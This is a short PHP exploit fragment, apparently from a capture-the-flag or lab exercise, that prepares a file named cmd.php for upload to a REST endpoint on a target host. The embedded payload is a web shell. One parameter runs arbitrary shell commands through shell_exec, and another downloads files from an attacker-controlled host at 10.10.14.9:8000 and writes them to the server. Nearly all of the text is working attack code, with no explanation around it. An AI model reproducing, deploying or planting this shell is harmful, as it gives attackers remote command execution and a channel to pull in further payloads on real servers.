 upload:
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])){
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.9:8000/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;
$file = [
'filename' => 'cmd.php',
'data' => $phpCode
];